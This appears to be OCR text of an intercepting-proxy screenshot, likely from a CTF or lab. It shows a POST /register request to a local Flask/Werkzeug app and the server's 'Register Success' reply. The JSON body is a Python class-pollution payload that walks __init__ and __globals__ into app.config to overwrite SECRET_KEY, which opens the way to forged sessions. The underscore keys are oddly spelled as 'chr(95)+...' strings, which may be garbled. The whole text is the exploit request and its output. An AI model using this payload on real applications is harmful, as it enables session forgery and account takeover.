 请求
美化 Raw Hex \n
1 POST /register HTTP/1.1
2 Host: 192.168.0.138:5010
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.0.138:5010/
8 Content-Type: application/json
9 Content-Length: 297
10 Origin: http://192.168.0.138:5010
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Pragma: no-cache
14 Cache-Control: no-cache
15
16 {
17 "chr(95)+chr(95)+init+chr(95)+chr(95)" :{
18 "chr(95)+chr(95)+globals+chr(95)+chr(95)" :{
19 "app":{
20 "config":{
21 "SECRET_KEY":"114514"
22 }
23 }
24 }
25 },
26 "username":"111",
27 "password":"123456"
28 }
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.10.8
3 Date: Sat, 22 Jul 2023 09:10:32 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 16
6 Connection: close
7
8 Register Success